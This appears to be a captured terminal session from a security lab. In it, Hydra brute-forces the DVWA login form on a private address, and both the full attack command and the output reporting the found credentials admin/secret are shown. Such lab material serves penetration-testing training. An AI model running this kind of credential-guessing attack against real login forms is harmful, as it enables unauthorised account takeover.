 TimChermin:~# hydra 192.168.32.7 -l admin -P passwords.txt -e ns -I -t 3 -f -v -w 1 http-
get-form "/dvwa/vulnerabilities/brute/index.php:username^USER^&password=^PASS^&Login=Logi
n:F=incorrect:H=Cookie: security=low;PHSESSID=dle22rgk7rl11c5a9cvnf9hv35"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.

[WARNING] the waittime you set is low, this can result in errornous results
Hydra (http://www.thc.org/thc-hydra) starting at 2019-11-01 11:20:26
[DATA] max 3 tasks per 1 server, overall 3 tasks, 8 login tries (l:1/p:8), ~3 tries per t
ask
[DATA] attacking http-get-form://192.168.32.7:80//dvwa/vulnerabilities/brute/index.php:us
ername^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: security=low;PHSESSID=dle2
2rgk7rl11c5a9cvnf9hv35
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://192.168.32.7/dvwa/vulnerabilities/brute/../../login.p
hp
[VERBOSE] Page redirected to http://192.168.32.7/dvwa/vulnerabilities/brute/../../login.p
hp
[VERBOSE] Page redirected to http://192.168.32.7/dvwa/vulnerabilities/brute/../../login.p
hp
[80][http-get-form] host: 192.168.32.7   login: admin   password: secret
[STATUS] attack finished for 192.168.32.7 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-11-01 11:20:27